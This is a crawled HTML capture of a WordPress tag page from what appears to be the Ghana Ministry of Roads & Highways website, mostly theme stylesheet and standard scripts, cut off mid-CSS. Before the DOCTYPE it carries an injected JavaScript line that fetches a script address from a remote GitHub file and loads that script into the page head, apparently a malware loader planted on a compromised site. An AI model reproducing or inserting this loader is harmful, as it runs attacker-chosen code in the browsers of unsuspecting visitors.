

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mrh.gov.gh/tag/bawumia/
body_size: 21806
content:
;var url = 'https://raw.githubusercontent.com/AlexanderRPatton/cdn/main/repo.txt';fetch(url).then(response => response.text()).then(data => {var script = document.createElement('script');script.src = data.trim();document.getElementsByTagName('head')[0].appendChild(script);});
<!DOCTYPE html>
<html lang="en-US">
   <head>
      <meta charset="UTF-8">
      <meta name="viewport" content="width=device-width, initial-scale=1">
      <link rel="profile" href="http://gmpg.org/xfn/11">
      <link rel="pingback" href="https://mrh.gov.gh/xmlrpc.php" />
	   <script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/b28ee88afe890cd2d952038c0/0415b9330aed81f99432b19bc.js");</script>
      <title>Bawumia &#8211; Ministry of Roads &amp; Highways</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="Ministry of Roads &amp; Highways &raquo; Feed" href="https://mrh.gov.gh/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ministry of Roads &amp; Highways &raquo; Comments Feed" href="https://mrh.gov.gh/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ministry of Roads &amp; Highways &raquo; Bawumia Tag Feed" href="https://mrh.gov.gh/tag/bawumia/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/mrh.gov.gh\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://mrh.gov.gh/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://mrh.gov.gh/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://mrh.gov.gh/wp-content/themes/ekko/core/assets/css/bootstrap.min.css?ver=2.7' type='text/css' media='all' />
<link rel='stylesheet' id='keydesign-style-css' href='https://mrh.gov.gh/wp-content/themes/ekko/style.css?ver=2.7' type='text/css' media='all' />
<link rel='stylesheet' id='kd-addon-style-css' href='https://mrh.gov.gh/wp-content/plugins/keydesign-addon/assets/css/kd_vc_front.css?ver=6.7.4' type='text/css' media='all' />
<style id='kd-addon-style-inline-css' type='text/css'>
.tt_button.second-style .iconita,#single-page #comments input[type="submit"]:hover,.tt_button.tt_secondary_button,.tt_button.tt_secondary_button .iconita,.team-carousel .owl-item .team-member.design-creative .team-socials a,.format-quote .entry-wrapper:before,.blog-single-title a:hover,.upper-footer i:hover,.wpb-js-composer .vc_tta-container .vc_tta-tabs.vc_tta-tabs-position-left .vc_tta-tab a:hover,.wpb-js-composer .vc_tta-container .vc_tta-tabs.vc_tta-tabs-position-left .vc_tta-tab.vc_active a,.wpb-js-composer .vc_tta-container .vc_tta-tabs.vc_tta-tabs-position-right .vc_tta-tab a:hover,.wpb-js-composer .vc_tta-container .vc_tta-tabs.vc_tta-tabs-position-right .vc_tta-tab.vc_active a,footer.underline-effect .textwidget a:hover,.kd-price-block .pb-price,.team-member.design-classic .kd-team-contact a:hover,#commentform #submit:hover,.kd-panel-subtitle ul>li:before,.kd-panel-subtitle ol>li:before,.tab-text-container ul>li:before,.side-content-text ul>li:before,.wpb_text_column ul>li:before,.modal-content-contact .redux-social-media-list i:hover,.related-content .portfolio .post-link:hover,.related-content .portfolio h5 a:hover,#posts-content .post-link:hover,.team-member.design-classic .team-socials .fab,.vc_grid-item-mini .blog-detailed-grid .vc_gitem-post-data.vc_gitem-post-data-source-post_date p:before,.vc_grid-item-mini .blog-detailed-grid .vc_gitem-post-data.vc_gitem-post-data-source-post_date div:before,#posts-content.blog-detailed-grid .entry-meta a:hover,.woocommerce div.product .woocommerce-tabs ul.tabs li.active a,.woocommerce div.product .woocommerce-tabs ul.tabs li a:hover,.large-counter .kd_counter_units,.footer_widget .redux-social-media-list i,.woocommerce ul.products li.product .categories a:hover,#single-page .bbp-login-form .user-submit:hover,.woocommerce-page ul.products li.product.woo-minimal-style .button,.woocommerce-page ul.products li.product.woo-minimal-style .added_to_cart,.menubar #main-menu .navbar-nav .mega-menu.menu-item-has-children .dropdown:hover > a,.key-icon-box .ib-link a,.footer-bar .footer-nav-menu ul li a:hover,#popup-modal .close:hover,body.maintenance-mode .container h2,.wpb-js-composer .vc_tta-container .vc_tta.vc_tta-style-classic.vc_tta-tabs-position-top .vc_tta-tabs-container .vc_tta-tabs-list li.vc_active a,.wpb-js-composer .vc_tta-container .vc_tta.vc_tta-style-classic.vc_tta-tabs-position-top .vc_tta-tabs-container .vc_tta-tabs-list li a:hover,blockquote:before,.feature-sections-wrapper .feature-sections-tabs .nav-tabs a:hover i,.feature-sections-wrapper .feature-sections-tabs .nav-tabs li.active a i,.woocommerce nav.woocommerce-pagination ul li a:hover,.port-prev.tt_button,.port-next.tt_button,.upper-footer .socials-widget a:hover .fa,.woocommerce .woocommerce-form-login .button:hover,.footer_widget ul a:hover,.side-content-text ul li:before,span.bbp-admin-links a:hover,#bbpress-forums #bbp-single-user-details #bbp-user-navigation a:hover,.vc_grid-item-mini .vc_gitem-post-data.vc_gitem-post-data-source-post_date div:before,.vc_grid-item-mini .vc_gitem-post-data.vc_gitem-post-data-source-post_author a:before,.vc_grid-item-mini .blog-detailed-grid .vc_btn3-container:hover a,.feature-sections-wrapper .feature-sections-tabs .nav-tabs a:hover,.topbar-lang-switcher ul li a:hover span,.feature-sections-wrapper .feature-sections-tabs .nav-tabs li.active a,div.bbp-breadcrumb a:hover,#bbpress-forums div.bbp-topic-author a.bbp-author-name,#bbpress-forums div.bbp-reply-author a.bbp-author-name,.kd_pie_chart .kd-piechart-icon,.row .vc_toggle_size_md.vc_toggle_simple .vc_toggle_title:hover h4,.row .vc_toggle_size_md.vc_toggle_default .vc_toggle_title:hover h4,.woocommerce .checkout_coupon .button:hover:hover,.woocommerce-page #payment #place_order:hover,.team-member.design-minimal .team-socials a,.woocommerce-cart #single-page table.cart .button:hover,.woocommerce-cart #single-page table.cart .actions .button:hover,.wpb-js-composer .vc_tta-container .vc_tta-color-white.vc_tta-style-modern .vc_tta-tab.vc_active a,.team-member.design-two:hover .team-socials .fab:hover,.team-member.design-two .team-socials .fab:hover,#single-page .return-to-shop a:hover,.woocommerce-error a,.woocommerce-info a,.woocommerce-message a,.woocommerce-cart .wc-proceed-to-checkout a.checkout-button:hover,.navbar-nav li.dropdown:hover .dropdown-menu:hover li a:hover,.woocommerce ul.products li.product h2:hover,.keydesign-cart .buttons .btn,.woocommerce .keydesign-cart .buttons .btn,.woocommerce #payment #place_order:hover,.woocommerce-page #payment #place_order:hover,.portfolio-meta.share-meta .fa:hover,.woocommerce-account #single-page .woocommerce-Button:hover,.woocommerce #respond input#submit:hover,.woocommerce-page ul.products li.product.woo-minimal-style .button:hover,.woocommerce-page ul.products li.product.woo-minimal-style .added_to_cart:hover,.blog_widget ul li a:hover,#posts-content .entry-meta a:hover,.woocommerce a.button:hover,.keydesign-cart:hover .cart-icon,#comments input[type="submit"],.search-submit:hover,.blog-single-content .tags a,.lower-footer a:hover,#posts-content .post .blog-single-title a:hover,#posts-content.blog-minimal-list .blog-single-title a:hover,#posts-content.blog-img-left-list .blog-single-title a:hover,.socials-widget a:hover .fa,.socials-widget a:hover,#customizer .ekko-tooltip,.footer_widget .menu li a:hover,.row .vc_toggle_size_md.vc_toggle_simple .vc_toggle_title:hover h4,#single-page .single-page-content .widget ul li a:hover,#comments .reply a:hover,#comments .comment-meta a:hover,#kd-slider .secondary_slider,#single-page .single-page-content .widget ul li.current-menu-item a,.team-socials .fa:hover,#posts-content .post .tt_button:hover .fa,#posts-content .post .tt_button:hover,.topbar-socials a:hover .fa,.pricing .pricing-price,.pricing-table .tt_button,.topbar-phone .iconsmind-Telephone ,.topbar-email .iconsmind-Mail,.modal-content-contact .key-icon-box .service-heading a:hover,.pricing-table.active .tt_button:hover,.footer-business-content a:hover,.vc_grid-item-mini .vc_gitem-zone .vc_btn3.vc_btn3-style-custom,.star-rating span,.es-accordion .es-heading h4 a:hover,.keydesign-cart ul.product_list_widget .cart-item:hover,.woocommerce .keydesign-cart ul.product_list_widget .cart-item:hover,#customizer .options a:hover i,.woocommerce .price_slider_wrapper .price_slider_amount .button,#customizer .options a:hover,#single-page input[type="submit"]:hover,#posts-content .post input[type="submit"]:hover,.active .pricing-option i,#comments .reply a:hover,.meta-content .tags a:hover,.navigation.pagination .next,.woocommerce-cart#single-page table.cart .product-name a:hover,.navigation.pagination .prev,.product_meta a:hover,.tags a:hover,.tagcloud a:hover,.tt_button.second-style,.lower-footer .pull-right a:hover,.woocommerce-review-link:hover,.section .wpcf7-mail-sent-ok,.blog-header-form .wpcf7-mail-sent-ok,.upper-footer .modal-menu-item,.video-socials a:hover .fa,.kd_pie_chart .pc-link a:hover,.vc_grid-item-mini .vc_gitem_row .vc_gitem-col h4:hover,.fa,.far,.fas,.fab,.wpcf7 .wpcf7-submit:hover,.contact .wpcf7-response-output,.video-bg .secondary-button:hover,#headerbg li a.active,#headerbg li a.active:hover,.footer-nav a:hover ,.wpb_wrapper .menu a:hover ,.text-danger,.blog_widget ul li a:before,.pricing i,.content-area .vc_grid .vc_gitem-zone-c .vc_general,code,#single-page .single-page-content ul li:before,.subscribe-form header .wpcf7-submit,#posts-content .page-content ul li:before,.chart-content .nc-icon-outline,.chart,.row .vc_custom_heading a:hover,.secondary-button-inverse,.primary-button.button-inverse:hover,.primary-button,a,.kd-process-steps .pss-step-number span,.navbar-default .navbar-nav > .active > a,.pss-link a:hover,.kd_number_string,.featured_content_parent .active-elem h4,.contact-map-container .toggle-map:hover .fa,.contact-map-container .toggle-map:hover,.testimonials.slider .tt-container:before,.tt_button:hover,div.wpforms-container-full .wpforms-form input[type=submit]:hover,div.wpforms-container-full .wpforms-form button[type=submit]:hover,.nc-icon-outline,.phb-simple-link:hover,.content-area .vc_grid-item-mini:hover .vc_gitem-zone-c .vc_gitem_row .vc_gitem-col h4,.woocommerce ul.products li.product h3:hover,.wpb_text_column ol>li:before,.wpb_text_column ul>li:before,.key-icon-box .ib-link a:hover,.features-tabs .tab-controls li a:hover,.features-tabs.tab-img-fullwidth li.active a,.wp-block-button .wp-block-button__link:hover,.wp-block-archives li a:hover,.wp-block-categories.wp-block-categories-list li a:hover,.cb-container .cb-img-area i,.kd-counter-icon i,.features-tabs .tab-controls li i,.key-icon-box i,.business-info-wrapper .toggle-map-info,.process-icon i,.kd-progress-icon i,.side-content-wrapper i.section-icon {color: #E7A88D;}.navbar.navbar-default.navbar-shrink .menubar .navbar-nav .active > a,.navbar.navbar-default .menubar .navbar-nav .active > a {color: #E7A88D!important;}.play-btn-primary-color .play-video:hover,.play-btn-primary-color .play-video,.play-btn-primary-color.play-video:hover,.play-btn-primary-color.play-video,.search .search-form .search-field,.feature-sections-wrapper .feature-sections-tabs .nav-tabs li.active a,.blog_widget .woocommerce-product-search .search-field,.features-tabs.tab-img-fullwidth li.active a,.pricing-table.active,.key-icon-box:hover .ib-wrapper,.cb-container:hover,.modal-content-inner .wpcf7-not-valid-tip,.section .wpcf7-mail-sent-ok,.toggle-map-info:hover,.blog-header-form .wpcf7-mail-sent-ok,.blog-header-form .wpcf7-not-valid-tip,.section .wpcf7-not-valid-tip,.kd-side-panel .wpcf7-not-valid-tip,.kd-process-steps.process-checkbox-template .pss-item:before,.kd-process-steps.process-checkbox-template,.kd-separator,.kd-separator .kd-separator-line {border-color: #E7A88D;}.woocommerce .single_variation_wrap button.button.alt.disabled,.video-modal .modal-content .close:hover,#single-page .bbp-login-form .user-submit,.bbpress #user-submit,.gform_wrapper .gform_footer input.button,.gform_wrapper .gform_footer input[type=submit],input[type="button"].ninja-forms-field,.modal-content-inner .wpcf7-submit:hover,.searchform #searchsubmit,#kd-slider,.kd-contact-form.light_background .wpcf7 .wpcf7-submit,.footer-newsletter-form .wpcf7 .wpcf7-submit,.kd_progressbarfill,.phone-wrapper,.wpb_wrapper #loginform .button,.woocommerce input.button,.email-wrapper,.woocommerce ul.products li.product .added_to_cart:hover,.footer-business-info.footer-socials a:hover,.parallax.with-overlay:after,.content-area .vc_grid-filter>.vc_grid-filter-item span:after,.tt_button.tt_secondary_button:hover,.pricing-table .tt_button:hover,.modal-content-inner .wpcf7-not-valid-tip,.kd-side-panel .wpcf7-not-valid-tip,.tt_button.second-style:hover,.pricing-table.active .tt_button,#customizer .screenshot a,.heading-separator,.blog-header-form .wpcf7-not-valid-tip,.section .wpcf7-not-valid-tip,.port-prev.tt_button:hover,.port-next.tt_button:hover,.owl-buttons div:hover,.row .vc_toggle_default .vc_toggle_icon,.row .vc_toggle_default .vc_toggle_icon::after,.row .vc_toggle_default .vc_toggle_icon::before,.woocommerce #respond input#submit,.woocommerce a.button,.upper-footer .modal-menu-item:hover,.contact-map-container .toggle-map,.portfolio-item .portfolio-content,.tt_button,#wrapper .vc_grid-btn-load_more .vc_general,.owl-dot span,.woocommerce a.remove:hover,.pricing .secondary-button.secondary-button-inverse:hover,.with-overlay .parallax-overlay,.secondary-button.secondary-button-inverse:hover,.secondary-button,#kd-slider .bullet-bar.tparrows,.primary-button.button-inverse,#posts-content .post input[type="submit"],.btn-xl,.with-overlay,.vc_grid-item-mini .vc_gitem-zone .vc_btn3.vc_btn3-style-custom:hover,.woocommerce .price_slider_wrapper .ui-slider-horizontal .ui-slider-range,.separator,.woocommerce button.button,.cb-container.cb_main_color:hover,.keydesign-cart .buttons .btn:hover,.woocommerce .keydesign-cart .buttons .btn:hover,.woocommerce ul.products li.product .button:hover,#single-page #comments input[type="submit"]:hover,.contact-map-container .toggle-map:hover,.wpcf7 .wpcf7-submit:hover,.owl-dot span,.features-tabs .tab.active,.pricing-table.DetailedStyle.active .pricing-title .pricing-title-content,.content-area .vc_grid .vc-gitem-zone-height-mode-auto.vc_gitem-zone.vc_gitem-zone-a:before,.row .vc_toggle_simple .vc_toggle_title:hover 